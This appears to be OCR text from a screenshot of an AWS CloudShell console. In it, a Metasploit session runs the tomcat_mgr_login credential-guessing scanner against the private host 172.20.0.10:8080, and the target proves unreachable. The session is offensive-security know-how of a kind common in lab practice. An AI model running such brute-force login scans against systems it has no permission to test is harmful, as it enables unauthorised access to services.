 aws
Search
[Alt+S]
Europe (Stockholm)
Account ID: 2034-6345-8626
Palcheen
User Name: [ security ]
Password: [ ]
[ OK ]
https://metasploit.com
=[ metasploit v6.4.80-dev- ]
+ -- --=[ 2,544 exploits - 1,309 auxiliary - 1,674 payloads ]
+ -- --=[ 431 post - 49 encoders - 13 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use auxiliary/scanner/http/tomcat_mgr_login
msf auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 172.20.0.10
RHOSTS => 172.20.0.10
msf auxiliary(scanner/http/tomcat_mgr_login) > set RPORT 8080
RPORT => 8080
msf auxiliary(scanner/http/tomcat_mgr_login) > run
[-] The host (172.20.0.10:8080) was unreachable.
[-] The host (172.20.0.10:8080) was unreachable.
[-] http://172.20.0.10:8080/manager/html - No response
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/http/tomcat_mgr_login) >
CloudShell
Feedback
© 2025, Amazon Web Services, Inc. or its affiliates.
Privacy
Terms
Cookie preferences